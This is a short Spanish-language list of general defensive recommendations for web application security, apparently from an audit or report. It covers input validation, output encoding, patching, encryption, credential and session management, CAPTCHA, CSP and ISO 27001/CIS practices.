- Realizar validación de entradas para que cualquier carácter de factor malicioso, que sea analizado y su validación no sea pasada en alto, y el funcionamiento de procesos ser el adecuado.
- Realizar codificación de salidas efectivas para dar frente a los scripts maliciosos sobre los formularios
- Se debe evidenciar parches de seguridad sobre los servicios y mantener actualizados los mismos, para no dejar que cualquier desactualización provoque fallas y den apertura a explotación de vulnerabilidades
- Emplear practicas criptográficas para la protección de datos que circulan en el sistema informático
- Tener un buen tratamiento adecuado sobre los archivos, aquellos tipos de activos de información importante en el sistema
- Realizar estandarización y reutilización de funciones de seguridad
- Ejercer un administrador de contraseña, y buena gestión de las credenciales de usuario
- Emplear técnicas de inicio de sesión mediante la utilización de token\_sesion
- Generar URL amigables para proteger la seguridad de directorios y no insertar script
- Emplear captcha seguros que no evidencien cambios al intentar ataques de fuerza bruta
- Emplear certificación seguridad del sitio para no emplear clonación como uso de ingeniería social
- Emplear herramientas para combatir ataque denegación de servicios
- Aplicar políticas de seguridad de contenido (CSP)
- Emplear un conjunto de buenas prácticas en base a la ISO 27001 y CIS para el desarrollo de aplicación web